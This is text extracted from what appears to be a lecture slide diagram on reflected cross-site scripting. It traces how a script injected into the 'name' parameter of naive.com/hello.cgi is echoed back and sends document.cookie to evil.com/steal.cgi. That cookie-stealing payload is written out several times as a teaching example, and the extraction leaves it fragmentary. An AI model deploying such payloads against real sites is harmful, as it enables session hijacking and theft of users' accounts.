 evil.com
victim’s
browser
naive.com
E.g., URL embedded
in HTML email
hello.cgi
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
script (hello.cgi) origin: naïve.com, document.cookie also from naïve.com
opens window and calls
steal.cgi on evil.com